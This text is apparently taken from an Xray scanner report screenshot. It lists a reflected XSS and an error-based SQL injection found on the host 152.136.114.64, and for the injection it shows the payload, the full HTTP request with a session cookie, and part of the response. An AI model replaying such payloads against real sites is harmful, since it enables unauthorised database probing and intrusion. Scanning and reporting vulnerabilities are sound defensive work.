 文件 D:/ignore/xray/xray-crawler-80.html aあ
X-RAY
+ 11 http://152.136.114.64/ShowMember.php xss/reflected/default 2021-08-17 17:15:01
- 12 http://152.136.114.64/storypage_04.php sqldet/error-based/default 2021-08-17 17:10:39
URL http://152.136.114.64/storypage_04.php?id=117
ParamPosition query
ParamKey id
Payload extractvalue(1,concat(char(126),md5(1943943715)))
GET /storypage_04.php?id=extractvalue%281%2Cconcat%28char%28126%29%2Cmd5%281943943715%29%29%29 HTTP/1.1
Host: 152.136.114.64
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Request1 Cookie: PHPSESSID=vki1tb0q8rtla7n3db9eqnjvv1
Referer: http://152.136.114.64/storypage_03.php
Accept-Encoding: gzip
Copy
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Type: text/html